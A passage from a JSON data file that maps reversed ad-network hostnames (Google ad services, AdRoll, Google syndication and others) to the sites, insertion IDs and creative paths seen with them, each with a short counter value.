niya":"1#1:63284","revita.bg%2Fshop%2Flaktaza-pri-laktozna-neponosimost-9000-fcc-60-kapsuli":"1#1:63284","revita.bg%2F":"1#1:63284","revita.bg%2Fshop%2Farnidem-krem-s-arnika-i-khamamelis-pri-sinini-i-otoci-50-ml":"1#1:63284","revita.bg%2Fshop%2Fmlada-echemichena-treva-probiotici-detoks-i-chrevno-zdrave-30-sasheta":"1#1:63284","revita.bg%2Fshop%2Ftrajna-boya-za-kosa-bez-amonyak-abanosovo-cherno-1n-s-masla-i-rastitelni-ekstrakti-1-opakovka":"1#1:63284","alphatrendingnews.com%2Fai-app-now-available":"1#1:63284","www.trucksnl.com%2Ftractor-units":"1#1:63284","www.trucksnl.com%2Fvolkswagen-transporter-20-tdi-204-pk-dsg-aut-highline-edition-dubbel-cabine-2x-elek-schuifdeur-20-lmv-zwarte-grille-lederen-interieur-camera-vol-vol-5-zits-8251584-vd":"1#1:63284","www.trucksnl.com%2Fman-33372-6x4-steel-suspension-lames-8422322-vd":"1#1:63284","sibarirepublic.com%2Fproducto%2Fsr-dream-duo%2F":"1#1:63284","mentealgoup.com":"1#1:63284","sibarirepublic.com%2Fproducto%2Fserum-collagen%2F":"1#1:63284","sibarirepublic.com%2Fproducto%2Fciclo-facial%2F":"1#1:63284","sibarirepublic.com%2Fproducto%2Fpack-serum-collagen-y-instant-lifting-day-cream%2F":"1#1:63284","sibarirepublic.com%2Fproducto%2Fciclo-collagen%2F":"1#1:63284","sibarirepublic.com%2Fproducto%2Ftotal-lifting-eye-contour%2F":"1#1:63284","sibarirepublic.com%2Fproducto%2Fanti-fatigue-eye-contour%2F":"1#1:63284","lucieroussel.com%2F":"1#1:63284","www.douglas.lt%2Flt%2Fp%2F5011878253":"1#1:63284","www.douglas.lt%2Flt%2Fp%2F5011887046":"1#1:63284","urixin.nutraceutics.cz%2F":"1#1:63284","www.glamuse.com":"0#4:67406"},"moc.secivresdaelgoog.www":{"alestebrand.com":"1#1:63284","www.tublanco.com.ar":"1#1:63284","iusport.com.ar":"1#1:63284","oggi.com.ar":"1#1:63284","oggizapateria.com.ar":"1#1:63284","www.bravojeans.com.ar":"1#1:63284","www.reef.com.ar":"1#1:63284","altorancho.com":"1#1:63284","saucony.com.ar":"1#1:63284","www.flowersin4hours.com":"1#1:63284","essentials-360.com":"1#1:63284","www.emmabridgewater.co.uk":"1#1:63284","www.centrecom.com.au":"1#1:63284","indfumco.com":"1#1:63284","www.vendasta.com":"1#1:63284","www.marcimex.com":"1#1:63284","myeditorpdf.com":"1#1:63284","ng-app.com":"1#1:63284","offer.yallaoffers.club":"1#1:63284","cd.fblives.net":"1#1:63284","promo.ethio-arena.et":"1#1:63284","promo.fuzeforge-sa.com":"1#1:63284","www.calza.com.pk":"1#1:63284","promo.pulsegaming-ocm.com":"1#1:63284","ruggedbooks.com":"1#1:63284","www.lumens.com":"1#1:63284","powerlab.fr":"1#1:63284","orolyth.live":"1#1:63284","hitzmobi.com":"1#1:63284","gam-slam.com":"1#1:63284","www.thordata.com":"1#1:63284","globaldigitalway.com":"1#1:63284","www.justenglishtr.com":"1#1:63284","audiobooksreview.com":"1#1:63284","itsmanual.com":"1#1:63284","go.instantappstore-jm-us.com":"1#1:63284","clarie.com":"1#1:63284","mapsrch.com":"1#1:63284","halogrowfemale.health-insight.net":"1#1:63284","purisakiofficial.com":"1#1:63284","pandadrum.com":"1#1:63284","www.sheopals.com":"1#1:63284","www.seagm.com":"1#1:63284","culinarybackstreets.com":"1#1:63284","fpaworkshop.com":"1#1:63284","thenewgutfix.com":"1#1:63284","otty.com":"1#1:63284","free.webcompanion.com":"1#1:63284","contents4u.com":"1#1:63284","www.simons.ca":"1#10:65181","www.goldwin.co.jp":"1#10:65181","www.peveconstruct.cz":"1#10:65181","www.wakudoki.ne.jp":"1#10:65181","www.pinoyjacaranda.com":"1#10:65181","myloans.fnx.co.il":"1#10:65181","www.modernbike.com":"1#10:65181","www.s-win-seihoku.com":"1#10:65181","www.garrettpopcorn.com":"1#10:65181"},"moc.pmbewnepo.tve":{"add=launchpaddata.com":"1#1:63284","add=stevepriestap.com":"1#1:63284","add=cozyearth.com":"1#1:63284","add=mellerbrand.com":"1#1:63284","add=hellonoemie.com":"1#1:63284","add=maisonmiru.com":"1#1:63284","add=kirrinfinch.com":"1#1:63284","add=ketlmtn.com":"1#1:63284","add=reddress.com":"1#1:63284","add=everestbands.com":"1#1:63284","add=adidas.co.in":"1#1:63284","add=puffbar.com":"1#1:63284","add=amorapetal.com":"1#1:63284","add=flowersin4hours.com":"1#1:63284","add=saltlakemetals.com":"1#1:63284","add=julievos.com":"1#1:63284","add=boyntonfeet.com":"1#1:63284","add=smart-choices-now.com":"1#1:63284","add=thefiveshotels.com":"1#1:63284","add=nebraskagasturbine.com":"1#1:63284","add=hottub.com":"1#1:63284","add=safetydetective.com":"1#1:63284","add=directlendingcarloans.com":"1#1:63284","add=wellnessprrime.com":"1#1:63284","add=greenavialisus.com":"1#1:63284","add=hinebrostrucks.com":"1#1:63284","add=simplepeptide.com":"1#1:63284","add=patsconsultants.com":"1#1:63284","add=bootranch.com":"1#1:63284","add=flavinc.com":"1#1:63284","add=middleby.com":"1#1:63284","add=lililive.com":"1#1:63284","add=suntcontent.se":"1#1:63284","add=silverswingaba.com":"1#1:63284","add=youpiker.com":"1#1:63284","add=alphaomegapeptide.com":"1#1:63284","add=trimlok.com":"1#1:63284","add=printerzcart.com":"1#1:63284","add=pandadrum.com":"1#1:63284","add=wellnessgaze.com":"1#1:63284","add=curalise.com":"1#1:63284","add=novamd.com":"1#1:63284","add=gundrymdmctwellness.com":"1#1:63284","add=totalrestorebygundrymd.com":"1#1:63284","add=besyner.com":"1#1:63284","add=fsca.co.za":"1#1:63284","add=mcas.ms":"1#1:63284","add=webcompanion.com":"1#1:63284","add=top10vpn.com":"1#1:63284","add=epicsports.com":"1#10:65181","add=puppyspot.com":"1#10:65181","add=mer.org":"1#10:65181","add=woodclosetdesigns.com":"1#10:65181"},"ten.kcilcelbuod.g.sdaelgoog":{"top.price-seeker.com":"1#1:63284","www.fnac.es":"1#1:63284","gora.tekilaparket.ru":"1#1:63284","mtraq135ch.com":"1#1:63284","de.familynow.club":"1#1:63284","www.zainkids-bh.com":"1#1:63284","seikoluxe.com":"1#1:63284","promo.playweez-bf.com":"1#1:63284","busuu.azercell.com":"1#1:63284","aurodomus.hr":"1#1:63284","infos.biovancia.com":"1#1:63284","m.glcontent-g.com":"1#1:63284","gam-slam.com":"1#1:63284","offer.yallaoffers.club":"1#1:63284","promo.unlimited-streaming-om.com":"1#1:63284","campaign.fuzeforge.com.br":"1#1:63284","www.thordata.com":"1#1:63284","service-cammpaign.com":"1#1:63284","si.moxigames.com":"1#1:63284","mapsrch.com":"1#1:63284","go.instantappstore-jm-us.com":"1#1:63284","audiobooksreview.com":"1#1:63284","halogrowfemale.health-insight.net":"1#1:63284","aami.cc":"1#1:63284","telegraphspace.com":"1#1:63284","tiletactics.ca":"1#1:63284","purisakiofficial.com":"1#1:63284","www.tovima.gr":"1#1:63284","culinarybackstreets.com":"1#1:63284","go.ch.fivedwnld.com":"1#1:63284","free.webcompanion.com":"1#1:63284","guard4.info":"1#1:63284","myloans.fnx.co.il":"1#10:65181","www.toyotacg.me":"1#10:65181"},"moc.llorda.d":{"adroll_insertion_id=9d11f448ffa107c9cfd25a18169eb4d4":"1#1:63284","adroll_insertion_id=42b5a939278435438e0643a5c2d975ac":"1#1:63284","adroll_insertion_id=ab1fc1daae1b2dd886caeb03570bbfbd":"1#1:63284","adroll_insertion_id=2b5337cd23ffe473e198ed8a20b9c7be":"1#1:63284","adroll_insertion_id=adba1376e2fbe1de2ebd8476de78413b":"1#1:63284","adroll_insertion_id=174f2c244dad5aac09298d8c6780a39a":"1#1:63284","adroll_insertion_id=6f456eb88441835c42ebff4092c6efba":"1#1:63284","adroll_insertion_id=958267d2023344d8bde8caa5b22535d8":"1#1:63284","adroll_insertion_id=fae1540b092ee44b325ab027d635dcc2":"1#1:63284","adroll_insertion_id=7ff1e95a59591d072843ecb52adc5d8d":"1#1:63284","adroll_insertion_id=d2d3176bee6ed88a911562c0ed68c802":"1#1:63284","adroll_insertion_id=a3eae01e5d26f2b257cb39af815a4703":"1#1:63284","adroll_insertion_id=0f4580d758588bf9c744fdd8ecac21fc":"1#1:63284","adroll_insertion_id=ad253e4ef8c44a33612a1aa67127eb90":"1#1:63284","adroll_insertion_id=aa079072a329e9fef490237f46c78910":"1#1:63284","adroll_insertion_id=eb82b301c200686713624b567a90c11a":"1#1:63284","adroll_insertion_id=d7ccfff05821fd131b03e5f9088c0927":"1#1:63284","adroll_insertion_id=d1f66979f437a72855a9f4d28c6a480f":"1#1:63284","adroll_insertion_id=a402223b997e01cc68b644a0d0212424":"1#1:63284","adroll_insertion_id=00afb034ff706f8cc3cb697e5b3ded36":"1#1:63284","adroll_insertion_id=c9735d817c2fe89e1202f62e6e98fe53":"1#1:63284","adroll_insertion_id=d517b2a90ce227a0247ea03ac7e07aa3":"1#1:63284","adroll_insertion_id=ee24bec54073a702e928839ee8bc695c":"1#1:63284","adroll_insertion_id=5c04d52d72428b4937ca72716ce6ed37":"1#1:63284","adroll_insertion_id=4a111228104b5b7ab07ca18f7e1c3667":"1#1:63284","adroll_insertion_id=713b4d8fa1e73237895b47674d7e409c":"1#1:63284","adroll_insertion_id=5b0e5fe313c4452536da2c3ee03524c9":"1#1:63284","adroll_insertion_id=33f0c1ab09cdbcb74a9380acd1fe3773":"1#1:63284","adroll_insertion_id=8fa9b32c653c2219e399543b21999ea5":"1#1:63284","adroll_insertion_id=90bd87911fd098d7d8d51875742a809d":"1#1:63284","adroll_insertion_id=de7b56a9dfaee5c9b562817df5c30d72":"1#1:63284","adroll_insertion_id=6f50b824a28162c9ac18e5a842fa3d93":"1#1:63284","adroll_insertion_id=5ae32b3626be9d4db1dae400bd0d385b":"1#1:63284","adroll_insertion_id=5d6f89043a453e1c5875a2eec0de6ede":"1#1:63284","adroll_insertion_id=bbf5570bd6b3d453a4a2ad3c7a84ce7f":"1#1:63284","adroll_insertion_id=5c879afbc04d3874813117686c06250b":"1#1:63284","adroll_insertion_id=421d6adc317a3efbe71d8043d4cb2331":"1#1:63284","adroll_insertion_id=c2a9df3c3eebac8abc83377af592ffbd":"1#1:63284","adroll_insertion_id=a801ae0762721b6088ad67ea31721b2b":"1#1:63284","adroll_insertion_id=10da9eede3b7b8b1d0d2f65e69c838f6":"1#1:63284","adroll_insertion_id=39a7ca308617e3c806b54c401e634ed7":"1#1:63284","adroll_insertion_id=5421762406862b3f876d2278b848baa3":"1#1:63284","adroll_insertion_id=b436e2aadf94ec37bb09b5395ac3d959":"1#1:63284","adroll_insertion_id=343c9fd1ec278bd5144b92dcca7648e3":"1#1:63284","adroll_insertion_id=304c7904b5c14d647a1859294e8b4962":"1#1:63284"},"moc.aesrevoetyb.da-61v":{"/o4I9BpyDXBVESgNnfFEAIFEBrWDJYAQkIfF4wQ/":"1#1:63284","/o8aQAiM7MGB5iOQIDEDGsA0lzIBEAPiY5UaOB/":"1#1:63284","/oQf0tVNolAAiWY4IQEVg9PAu8zswi0sNBBmqiw/":"1#1:63284","/okAzDGySgEfgIbVI7UVfCFDVZDmerQQhJ32pxA/":"1#1:63284","/oAKEDiPdaUkYKR0IX11UQOzAVAD3SlExyIAiB/":"1#1:63284","/o4jhlpVKDEoWmq6VApFQQJNcJBfFpEBIE5gfDK/":"1#1:63284","/o0FtiQI9p0Bg6vuqBeFEgYDZDKANSXsEIQfqQr/":"1#1:63284","/oA6wQgskzGAEbeWeQWLrDbSgBGIAYCsVINeUVI/":"1#1:63284","/o4IfcFYYAiQNkD7vE4xBdfPZArEDKpMQgQBpIA/":"1#1:63284","/oQ1JALGn2MG0sIyJ2TIQyfFArgeAeONQpkeCBZ/":"1#1:63284","/osMBRIDYFB08KxplkNP8ABeDJkCIEQQfgpcxpE/":"1#1:63284","/ogpeQcrVJBQQ9AFNjB4IgdSgFKDvgqfY133DEC/":"1#1:63284","/oAMIgBKQFhqvBJpKDFVBDVESSD2ZfeAgNgB7xQ/":"1#1:63284","/oMaXABrqzkGtYSRIrQvAqthiqi2AxiQBczUEr/":"1#1:63284","/oYD8nPfDQI5eSFGG1P0CAugeETED4IAAbUoE0V/":"1#1:63284","/ossi3Zb4I2yBoOlApoRBfAymO6AiQNDwIuS0EW/":"1#1:63284","/o865IBdI2MioByffDgwqHQp5hENGKA1aiE0BQ7/":"1#1:63284","/ooqI2FBNQDpIKhD8vgBlAiyfIfEgUmBEQkEnrQ/":"1#1:63284","/o04VgQ3IGesJRCiRAIevA6gfELnGKSDGSlMbpq/":"1#1:63284","/oUAwmySo8VA6BEIwzjPAaJGzziYA3iQIRUg6z/":"1#1:63284","/osn1RiYBiEAEwxlKMpf9kACAmAHU0BoDAAGoAa/":"1#1:63284","/oYEloIVEBlGiLAczwifTA0QzjiDHE0ABQ4Zmxp/":"1#1:63284","/o0VDff7rlg9NDWDEQGvEAGBQvBKFIP7KpE10Kw/":"1#1:63284","/o4AiUP67z0AISB0ZiQHiaak6gcEY0PzPDAQXK/":"1#1:63284","/oYQfc2FkIoQUfWyWem5MFAgMACG8AzfmRIEIQJ/":"1#1:63284","/oAKSReFTtAKyAbbXAgLYUwgGnehRzeuIDGCClR/":"1#1:63284","/oomcsAITAyKE9Qy0xVoiif5lIAtPqBnqCwBvBK/":"1#1:63284","/oUqlWrpUIAtc8i0BCY1ziALiLNaSNMEwdPPQA/":"1#1:63284","/ooKvUM8V3ATSsyBHiEYQx2aABzIC0AlZPizAw/":"1#1:63284","/oIUIBl0KiiACllQwEmuBoI57VUvBf50qBAvPAy/":"1#1:63284","/owo8vp9uETLMBeiDIBEwuBAUQNFw1Qf0rg7DsE/":"1#1:63284","/oIFchCg7fAQVfxvOgDNoxQBIuEBQFDDOOlLIYn/":"1#1:63284","/oEYeAgfAPQczXs5MRAo4P8feHhAAF2AHOjQnAG/":"1#1:63284","/o4vEFicEAAAuiLYijuzI7aYXX0QOIp1U6BK5q/":"1#1:63284","/o0BLQfSTBA70inPBCuiWytIZdAoEgsMw01mozA/":"1#1:63284","/oogktD9DEAQUyaQDeBQEQ6HDBIjNgBFao2BQaf/":"1#1:63284","/oUzrBUfDQIyrNNoD9WsfT7RluBZAhEmKFQFDEg/":"1#1:63284","/o4CqoiB6mBAioE85NgiIBpAAVQIwQ6GOk0fDck/":"1#1:63284","/oUMiO5hVI5xBo9kAYiHBfA7mKlAiMdXwtTG0ED/":"1#1:63284","/o0h3cAAUSAD9eeSKC1LIA3GLGCAb0oAIIzeogt/":"1#1:63284","/oAIGqFSoUCChDAD1EfxnngQAElp3tVefCg1Abs/":"1#1:63284","/oEQg0RBpVJlT6FG06yADtAgEVWEfAwLe8IDvEU/":"1#1:63284","/oE9ssyKipgmPQESIJAi0AZsBwkoMFACYfjlBty/":"1#1:63284","/ocDr6ZIgQIAFiEVXwGNVjKfXR6DuBBDEfQqpkp/":"1#1:63284","/ooBWy5jfMEXhCzfJAEWQqkjFfC8BRGIIQ2AYI5/":"1#1:63284","/oII8VmA0nlpXeiZH0vABqwQBosAvAmAbHEGiiK/":"1#1:63284","/oMjgticNAEJDX7QpNwfBBjPymEERIQFhEkEIfD/":"1#1:63284","/oEkIQINEDWjJXBchgEfnASQJ5FeQCpBDqmsNJh/":"1#1:63284","/o8IBci0hgADBAXByEfuL7oQwiECw9T7SmKTAmc/":"1#1:63284","/oIviaQAABBi7BV4lCQEIEr3TRHo0TEPKz6SVb/":"1#1:63284","/oAZzgFDKbGDm1EKfocEIfNCAyQXAdnEkOQfsR4/":"1#1:63284","/oANXn0gacEfLDDLpAgg6IcQhfJDIVBBQhD4NIF/":"1#1:63284","/oIC0jLiEIAw0EslfWGiorU0MsZzCABA2BAYmQy/":"1#1:63284","/oUbeshD9IFAsEWCfHQESm7IICvOtfjB8REFLgJ/":"1#1:63284","/okCkAK3UPWZJLGCgQSQMee8UI6IWAufKDgQHIb/":"1#1:63284","/oUqtElFaALQmxeLpBADAEqK8NgpgmBADAZEUfg/":"1#1:63284","/o848IGBpBgqEaQNABEHsfQcAq6KDKFgaqQeppD/":"1#1:63284","/oEZYsIYAPCGADK6sAaC1hzFUOQrZiiS0EqBYh/":"1#1:63284","/ooBRFpBBTfjEDsFNvPEQoBAQBGgfc39oAgKIQD/":"1#1:63284","/oMGfFFvyALqRIDtpI0wE51ZpgfEEBp5VAgBIQ0/":"1#1:63284","/ow6kSvyKxRSAihgCrIAQaAnzUFcEYTZBic0nF/":"1#1:63284","/ogafI8QNDDzWnJDwBMgFmKS4Qfz9pEEBNgZ0SA/":"1#1:63284","/ooQDQIJEDTpYEBRpgEfhAVQBWF09GpBDWeJNcM/":"1#1:63284","/owTV1wAVeAgtL1xWAGbS5YCATIDgLGf5xUIReB/":"1#1:63284","/oUecQ0nADgCIcTAqyhGegSINUQJGBebBPLgGhQ/":"1#1:63284","/oEgXVwebyQLDGTYDESUAy1DzFefgACYFRIZVMR/":"1#1:63284","/okAm7GiUkCVhJ2orB6NVZlwIBfAZiAQvsABzzE/":"1#1:63284","/os2HRPBzIaiVA8wAVhh4ZpiUBhQYxDRAVEatb/":"1#1:63284","/ocaBiAEmaB6WosJrIQLRiPveoRlv0EArQAzmwR/":"1#1:63284","/o8uGDbZgJIAAIFiQfdALsegf4AIKnCGBMQCbVL/":"1#1:63284","/oI2oQgQq5DAkesH2ofFxDbQgbGiA5CpyIXfhLE/":"1#1:63284","/o8IhEQApmcBkAMB01iU4fTKF6k4BmiDwoHLnA8/":"1#1:63284","/oQfjcCkyUAlVAjbQhGhd2msAoAjNEERPB7DwIz/":"1#1:63284","/o4oHEBAFMQe7cNggs5DKIOIsq0xxDfuBQZNpRq/":"1#1:63284","/ocFEwi4Qmz5I0AGfruqlsYY81ryBBAiBoEzAW8/":"1#1:63284","/ocBtAv3KfFxE8DVgQpEDmUfKIaPkg6jQBQSadN/":"1#1:63284","/ogABgxSWfApIfBgIpBDxnQCTQKMNEmFgCFWDG3/":"1#1:63284","/oUxS8kvidYcUaArMstQHq3lCIAbKqEzmABvip/":"1#1:63284","/oED5cCIgQrAFsEv98NNdfCfubZDWBBLEcQlpJK/":"1#1:63284","/oEorRPQIGUWeLeZCDAgB4IdoQAHkfFGmKbfQLF/":"1#1:63284","/oky0d6fsHAU9QmvpwIiqlHoBAPiJ80AiABAwoE/":"1#1:63284","/oUBqCo4dEAXl2IiDsfmpBZ2AaNkFVwMsQLACi0/":"1#1:63284","/oQYnbfE0SIgCGPDe9CTFmUQEE9DQwIAhwAfJIy/":"1#1:63284","/oYSEINZGAGI5eAXE7SbCeLZfMDg4FEdvbpGRsQ/":"1#1:63284","/ogaIASNQfHd6DfSepWujGaQV2MGD88ATbgCgAg/":"1#1:63284","/oYsABNB8iB0slgqgumg9AAwBMz3IEoQfw0U4oi/":"1#1:63284","/oQiSoY9MaJL8iDUBJNNAA881z7FHivAIBQ7iE/":"1#1:63284","/oYYjFpAsiQ9eAiZ4RQQIWgBwDzHIBRByDExfNL/":"1#1:63284","/oc2FfLGTgldeQeoQBkTEAmAokeQMIQBSGhiuIA/":"1#1:63284","/o4YQDpwAEFAk4HggINODQnHM9z1JR0pfRBLfBN/":"1#1:63284","/ooki0gT6Iv0BoGlAaqGBfAFmHHAiQ7UwBsA0Ew/":"1#1:63284","/oMIroy9lvUPzcS5itLgG6JYQBQEaAi1BTA4AI/":"1#1:63284","/ocGR3AhfIKeR2QISCetEZmTMfeyUDALIgaAULJ/":"1#1:63284","/oEiYxIIAvHcAFZ6UAaKcMzvUxQsxiiS4EIBTz/":"1#1:63284","/oMAAQ4XrdG0EPAWJ3MBcFIPIolnmifiwotjBKG/":"1#1:63284","/ocNgfnmwAXoEJ4UpRGoBBK7llEE2IFFs00qLfD/":"1#1:63284","/oQlpVzwlfAIyOigdQBm0HTAZciAoiB3jDLDEa4/":"1#1:63284","/osDEQfD4BAQ0iqqBWsiAgYI0lAoEEcDwypmWGA/":"1#1:63284","/o8oIDaJGEFArjCQgENrDQyCJ0eTB5ppLdBufBo/":"1#10:65181","/ogYgiqa7BYAUsDS0RMV4EQiEBRcv6kiIIL4KA/":"1#10:65181"},"moc.noitacidnyselgoog.cpt":{"/18229003101178951565":"1#1:63284","/12622110246156782295":"1#1:63284","/13750850925646886634":"1#1:63284","/9775299794550583151":"1#1:63284","/1016087045658102494":"1#1:63284","/18367896924772960183":"1#1:63284","/13604084593905798783":"1#1:63284","/5276053088659404751":"1#1:63284","/17422935848079982359":"1#1:63284","/9107256555808037057":"1#1:63284","/3910351710500998444":"1#1:63284","/4432713830280638276":"1#1:63284","/1737907025684636181":"1#1:63284","/9950861105926626835":"1#1:63284","/14112793075734084632":"1#1:63284","/11440905010380730368":"1#1:63284","/11828440818959444520":"1#1:63284","/18031917391315948319":"1#1:63284","/18150998259853336003":"1#1:63284","/1938644836942668250":"1#1:63284","/16796961395290309452":"1#1:63284","/5205404796406200447":"1#1:63284","/16718320548971326885":"1#1:63284","/5414067610563864194":"1#1:63284","/664601615039181471":"1#1:63284","/7066716654834919353":"1#1:63284","/6122611561336409228":"1#1:63284","/6656465296730518883":"1#1:63284","/16618921381892263347":"1#1:63284","/17175732361427236035":"1#1:63284","/1592907041388645483":"1#1:63284","/15269060100403122507":"1#1:63284","/17404593469766262090":"1#1:63284","/18155304441265514450":"1#1:63284","/7617250669311072969":"1#1:63284","/1065620734787685086":"1#1:63284","/15241288469393646235":"1#1:63284","/6739157547741673870":"1#1:63284","/7080950607395071343":"1#1:63284","/9161649370934722498":"1#1:63284","/440025193285634114":"1#1:63284","/3926491969475713750":"1#1:63284","/1123922712471778187":"1#1:63284","/89188875030904786":"1#1:63284","/5604769785237479744":"1#1:63284","/5556081543766246174":"1#1:63284","/10004640622028093692":"1#1:63284","/3104255501526333816":"1#1:63284","/15341279453253670541":"1#1:63284","/7516414529085430275":"1#1:63284","/13408897640588581741":"1#1:63284","/18140324650882020747":"1#1:63284","/487863615536662136":"1#1:63284","/8699281490054400496":"1#1:63284","/2803896038774181458":"1#1:63284","/3425864147549004112":"1#1:63284","/6284841359665370734":"1#1:63284","/36864276093761558":"1#1:63284","/5283399225394979040":"1#1:63284","/8919102572474152306":"1#1:63284","/14293181327344580184":"1#1:63284","/3113304785489480089":"1#1:63284","/14612302895029689693":"1#1:63284","/15936326595164527863":"1#1:63284","/12698232968253954886":"1#1:63284","/13855570627093395405":"1#1:63284","/1720329083385265429":"1#1:63284","/6862075402114980349":"1#1:63284","/10543236725550437096":"1#1:63284","/5626332834662481379":"1#1:63284","/14152432285490004151":"1#1:63284","/17070927244695556659":"1#1:63284","/1183739453508027677":"1#1:63284","/16310168960127447408":"1#1:63284","/2561101133681462663":"1#1:63284","/6983235306870697444":"1#1:63284","/12021702180768759931":"1#1:63284","/5723398482957744405":"1#1:63284","/8092945571765613206":"1#1:63284","/1216467641659435664":"1#1:63284","/1747161172995566341":"1#1:63284","/4431639615208204033":"1#1:63284","/7167946130402253515":"1#1:63284","/15919950595791121884":"1#1:63284","/7624903868124237820":"1#1:63284","/12791571443650711323":"1#1:63284","/4859207735496364596":"1#1:63284","/8954750379350256354":"1#1:63284","/13078219942429530526":"1#1:63284","/8295757218686776946":"1#1:63284","/6485326819218201760":"1#1:63284","/2687482502891705417":"1#1:63284","/11282355169775394056":"1#1:63284","/13224365434187241738":"1#1:63284","/6606049157789776246":"1#1:63284","/8390741457133497327":"1#1:63284","/11150150245877146358":"1#1:63284","/14499254543472820634":"1#1:63284","/12898078507596633212":"1#1:63284","/3618725625839733853":"1#1:63284","/9371248181881759871":"1#1:63284","/4278144664429750450":"1#1:63284","/12417848524974291236":"1#1:63284","/2208308109632779812":"1#1:63284","/7634785196470808598":"1#1:63284","/12021576988705337842":"1#1:63284","/4359971701684718218":"1#1:63284","/5420027159179354962":"1#1:63284","/4212869370501762282":"1#1:63284","/14296141616608720293":"1#1:63284","/4357166509100883192":"1#1:63284","/10101486835605209078":"1#1:63284","/10981409790240373907":"1#1:63284","/10653655873437816581":"1#1:63284","/12005684082682997434":"1#1:63284","/6454787845648642930":"1#1:63284","/12276511682095718182":"1#1:63284","/4454274270612666852":"1#1:63284","/16317159076901965715":"1#1:63284","/11622315250676359828":"1#1:63284","/14041237627151403771":"1#1:63284","/10406958481577677586":"1#1:63284","/7336258416416505236":"1#1:63284","/16116335111489528059":"1#1:63284","/7956018620385199175":"1#1:63284","/16467366238360654166":"1#1:63284","/15171947821891835274":"1#1:63284","/9769542636280674859":"1#1:63284","/1581668750794972371":"1#1:63284","/14611634501026673369":"1#1:63284","/10085751039652318482":"1#1:63284","/16431319766610354332":"1#1:63284","/5099689574430196972":"1#1:63284","/2283844758329034115":"1#1:63284","/8812012952163089195":"1#1:63284","/16604810461439621942":"1#1:63284","/8179580617547083270":"1#1:63284","/254705316527344854":"1#1:63284","/2601788920641953866":"1#1:63284","/3152438744773858985":"1#1:63284","/15811430447066761205":"1#1:63284","/13593481672254259274":"1#1:63284","/10830617065695432205":"1#1:63284","/15021787388347375165":"1#1:63284","/15742659041736861766":"1#1:63284","/7394828947724162273":"1#1:63284","/7361116855941356885":"1#1:63284","/12493808756252825435":"1#1:63284","/5683841297939872059":"1#1:63284","/15147014579857736432":"1#1:63284","/9497138947598906464":"1#1:63284","/11289700419491276507":"1#1:63284","/2590178956810564358":"1#1:63284","/13784752630719848476":"1#1:63284","/16110564202915276068":"1#1:63284","/13649461928591455171":"1#1:63284","/11616618070691935446":"1#1:63284","/16670700458695290342":"1#1:63284","/5440722855138458815":"1#1:63284","/5717284833448612168":"1#1:63284","/12492496817922287925":"1#1:63284","/8836070091628544185":"1#1:63284","/2641419529466722816":"1#1:63284","/12823518002335122040":"1#1:63284","/17634667104464426881":"1#1:63284","/2855048257631848610":"1#1:63284","/16838666657652609102":"1#1:63284","/15159866093245100803":"1#1:63284","/10017461144639623404":"1#1:63284","/7892869442641299150":"1#1:63284","/536482363916924216":"1#1:63284","/17362035499748148377":"1#1:63284","/7678680097933516212":"1#1:63284","/15282960167534500980":"1#1:63284","/5546073165909892270":"1#1:63284","/13263560597431086104":"1#1:63284","/16414153669818669115":"1#1:63284","/10093182831022073179":"1#1:63284","/3240284583832063553":"1#1:63284","/7533486981273280464":"1#1:63284","/5945640086341167645":"1#1:63284","/11147316879585325976":"1#1:63284","/2646337184699467066":"1#1:63284","/6785636868247897342":"1#1:63284","/18193992857807095731":"1#1:63284","/6914672973017035696":"1#1:63284","/14588931101749191082":"1#1:63284","/13312494028910020792":"1#1:63284","/18365921815590940936":"1#1:63284","/6300827006073939688":"1#1:63284","/11388248483625784061":"1#1:63284","/14649383492820516848":"1#1:63284","/5552841709146520082":"1#1:63284","/14772556355706157486":"1#1:63284","/2123371747041847475":"1#1:63284","/17213881491327483599":"1#1:63284","/4378855070892656793":"1#1:63284","/1903186505192842453":"1#1:63284","/13165426941514119557":"1#1:63284","/9813787987792128057":"1#1:63284","/8009376942903973493":"1#1:63284","/8876348031213646857":"1#1:63284","/7305839879627798657":"1#1:63284","/6181155159065740299":"1#1:63284","/11504901573938043616":"1#1:63284","/426263792572345816":"1#1:63284","/8146728177492396124":"1#1:63284","/13875018225803376089":"1#1:63284","/6358444224371140651":"1#1:63284","/9004636434224250331":"1#1:63284","/15196935730764173865":"1#1:63284","/10713087504767262700":"1#1:63284","/3531288273435163107":"1#1:63284","/9391216919290653111":"1#1:63284","/10784577338579709252":"1#1:63284","/17113694296158208880":"1#1:63284","/6504908131495038211":"1#1:63284","/3738674567471919633":"1#1:63284","/11341026329624303222":"1#1:63284","/5946662649541255517":"1#1:63284","/3444336415148506284":"1#1:63284","/1745023163990229084":"1#1:63284","/2206026136515971294":"1#1:63284","/17001877669997340313":"1#1:63284","/2719841660221002436":"1#1:63284","/16411723647106530546":"1#1:63284","/11691425850987503133":"1#1:63284","/13267608343454446619":"1#1:63284","/6740833921645411084":"1#1:63284","/3475277396434505629":"1#1:63284","/7938732363046411944":"1#1:63284","/4784251522614591370":"1#1:63284","/4355003230640167994":"1#1:63284","/4012309327265803826":"1#1:63284","/3582277973582789419":"1#1:63284","/1504415063276738231":"1#1:63284","/5187709081833708957":"1#1:63284","/8749666867875193434":"1#1:63284","/10093938218614641167":"1#1:63284","/9482172697985451560":"1#1:63284","/9640871973583867668":"1#1:63284","/16638514310789684986":"1#1:63284","/16110836747613232801":"1#1:63284","/6737871216196349229":"1#1:63284","/7363140131416929655":"1#1:63284","/3199711995409975765":"1#1:63284","/15329488288010317620":"1#1:63284","/10808847748179050188":"1#1:63284","/283682221067200023":"1#1:63284","/16430073236440046627":"1#1:63284","/3994821002688066195":"1#1:63284","/13875023978846358230":"1#1:63284","/4813524579284721920":"1#1:63284","/652752613791919377":"1#1:63284","/15991857155772625907":"1#1:63284","/4805808357453513788":"1#1:63284","/16304885623808829648":"1#1:63284","/2750001238453875311":"1#1:63284","/10648449443552954403":"1#1:63284","/1247396961586164503":"1#1:63284","/16586005422274929397":"1#1:63284","/2825725275001500425":"1#1:63284","/405842617260835304":"1#1:63284","/1220986979240570660":"1#1:63284","/16153819785923304232":"1#1:63284","/10296725297123053956":"1#1:63284","/14883406232422359549":"1#1:63284","/16601845170701302050":"1#1:63284","/10376470739611455916":"1#1:63284","/14646479789797577211":"1#1:63284","/17884237967423242408":"1#1:63284","/2683584931171638622":"1#1:63284","/13376721671787085045":"1#1:63284","/16752719760117978131":"1#1:63284","/7631158552943247386":"1#10:65181","/16436580896654251555":"1#10:65181","/6514679477098831694":"1#10:65181","/5131573946953510415":"1#10:65181","/sadbundle/7836437931221287628/hand.png":"1#10:65181","/17033717756986800